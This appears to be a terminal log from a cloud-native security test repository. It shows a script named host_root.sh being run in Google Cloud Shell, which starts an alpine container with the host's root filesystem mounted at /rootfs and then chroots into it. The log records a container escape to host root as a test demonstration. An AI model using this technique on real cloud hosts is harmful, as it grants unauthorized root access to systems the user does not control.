 black70259@cloudshell:~/cloudshell_open/cloud_native_security_test_case$ chmod +x try_google_cloud/host_root.sh
black70259@cloudshell:~/cloudshell_open/cloud_native_security_test_case$ ./try_google_cloud/host_root.sh
latest: Pulling from library/alpine
31e352740f53: Pull complete
Digest: sha256:82d1e9d7ed48a7523bdebc18cf6290bdb97b82302a8a9c27d4fe885949ea94d1
Status: Downloaded newer image for alpine:latest
docker.io/library/alpine:latest
c598652533c833f238053b96c41bca3ef45e1c10037e4abda8249332334a546c
rshell
/ # ls /root
root/    rootfs/
/ # ls /root
root/    rootfs/
/ # ls /rootfs/
bin dev home lib64 mnt postinst root sbin tmp var
boot etc lib lost+found opt proc run sys usr
/ # chroot /rootfs/
/ #